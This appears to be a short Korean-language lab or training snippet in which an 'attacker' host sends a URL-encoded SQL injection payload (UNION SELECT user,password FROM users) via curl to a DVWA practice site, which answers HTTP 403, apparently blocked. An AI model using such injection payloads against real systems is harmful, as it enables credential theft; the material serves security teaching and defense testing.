 공격자 att@192.168.0.202 — 01 SQL 인젝션 (1/2)
# DVWA 의 SQLi 페이지에 UNION SELECT 구문을 넣어 요청 (%27 = 작은따옴표 ', %20 = 공백)
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://dvwa.ccc.com/vulnera
bilities/sqli/?id=1%27%20UNION%20SELECT%20user,password%20FROM%20users--&Submit=Submit"
HTTP 403